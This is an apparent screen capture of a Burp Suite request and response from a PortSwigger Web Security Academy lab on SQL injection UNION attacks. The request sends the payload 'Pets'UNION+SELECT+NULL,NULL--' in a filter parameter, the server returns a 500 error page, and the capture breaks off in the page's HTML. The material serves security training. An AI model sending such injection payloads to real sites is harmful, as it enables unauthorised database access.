 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a2c007e03954600806371b600b20059.web-security-academy.net
3 Cookie: session=7opYLmP0PD8GYzHXF9gaIfLQJb70qrwj
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the string: 'f17Ct1'
</p>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-find-column-contain
ing-text'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=back-arrow>